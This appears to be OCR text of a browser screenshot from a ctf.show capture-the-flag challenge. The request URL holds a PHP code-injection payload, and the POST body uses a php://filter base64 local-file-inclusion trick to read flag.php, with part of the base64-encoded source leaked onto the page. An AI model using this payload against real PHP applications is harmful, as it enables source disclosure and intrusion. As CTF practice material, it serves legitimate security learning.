 不安全 3246237d-f942-4058-9fbd-40dccce46665.challenge.ctf.show/?c=include$_POST[1]?>
百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全 菜鸟教程 社工库
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://3246237d-f942-4058-9fbd-40dccce46665.challenge.ctf.show/?c=include$_POST[1]?>
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
1=php://filter/convert.base64-encode/resource=flag.php